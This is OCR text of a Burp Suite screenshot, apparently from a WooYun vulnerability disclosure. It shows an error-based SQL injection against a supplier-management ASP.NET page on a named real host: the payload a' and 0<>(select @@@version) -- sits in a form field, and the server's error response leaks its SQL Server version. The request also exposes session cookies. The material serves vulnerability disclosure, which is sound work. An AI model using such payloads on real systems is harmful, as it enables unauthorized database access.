 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://mys8.super8.com.cn:81 ?
Request
Raw Params Headers Hex ViewState
POST request to /pages/bs/supplier/bs_suppliermanage.aspx
Type Name Value
Cookie ASP.NET_SessionId tyn0u3zkv2ev1tcs4i4qvsmh
Cookie UserLoginCookie UserName=YQBkAG0AaQBuAA=...
Cookie WebSite A5D2F2233AAA8DD0CE585FE64...
Body __EVENTTARGET ctl00$ctl00$ContentPlaceHolder1...
Body __EVENTARGUMENT
Body __VIEWSTATE /wEPDwUKMTA0NTE3NTM0NQ8...
Body ctl00$ctl00$ContentP... a' and 0<>(select @@@version) --
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP... on
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP... rbtnDescend
Body ctl00$ctl00$ContentP... State
Body ctl00$ctl00$ContentP... TheOrder
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Add
Remove
Up
Down
Body encoding: application/x-www-form-urlencoded
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 29 Aug 2015 13:56:54 GMT
Content-Length: 9669
<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) <br> Apr
&nbsp;2 2010 15:48:46 <br> Copyright (c) Microsoft Corporation<br> Enterprise Edition
(64-bit) on Windows NT 6.1 &lt;X64&gt; (Build 7601: Service Pack 1)<br>' 转换成数据类型 int
时失败。</title>
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Consolas","Lucida
Console",Monospace;font-size:11pt;margin:0;padding:0.5em;line-height:14pt}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline; font-weight:bold; color:navy; cursor:hand; }
@media screen and (max-width: 639px) {
pre { width: 440px; overflow: auto; white-space: pre-wrap; word-wrap: break-word; }
? < + > Type a search term 0 matches
www.wooyun.org
9,909 bytes | 1,072 millis